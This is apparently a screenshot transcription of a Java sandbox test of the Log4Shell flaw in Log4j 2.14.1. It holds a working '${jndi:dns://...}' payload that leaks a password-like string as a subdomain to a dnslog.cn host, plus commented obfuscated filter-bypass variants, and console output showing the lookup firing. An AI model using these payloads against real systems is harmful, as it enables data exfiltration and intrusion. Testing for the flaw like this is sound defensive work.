 6 public class Sandbox3 {
7 public static void main(String[] args) throws Exception {
8 Logger log = LogManager.getLogger(Sandbox.class);
9 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
10 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
11 //ThreadContext.put("test", "${${::-${::-$${::-j}}}}");
12 //log.printf(Level.INFO, "%s", "${${::-${::-$${::-j}}}}");
13 log.info("${jndi:dns://My-P@ssw0rd!F0r+Th3_Acc0unt.nxl5by.dnslog.cn/a}");
14 }
15 }
Run: Sandbox3 ×
C:\Workspace\Java\Jdk8\bin\java.exe ...
LOG4J2 version: 2.14.1
Java version  : 1.8.0_282
2021-12-20 05:51:12,545 main WARN Error looking up JNDI resource [dns://My-P@ssw0rd!F0r+Th3_Acc0unt.nxl5by.dnslog.cn/a]. javax.naming.ConfigurationException: Unknown DNS server: My-P@ssw0rd!F0r+Th3_Acc0unt.nxl5by
.dnslog.cn [Root exception is java.net.UnknownHostException: My-P@ssw0rd!F0r+Th3_Acc0unt.nxl5by.dnslog.cn]; remaining name 'a'
at com.sun.jndi.dns.DnsClient.<init>(DnsClient.java:128)
at com.sun.jndi.dns.Resolver.<init>(Resolver.java:61)
at com.sun.jndi.dns.DnsContext.getResolver(DnsContext.java:573)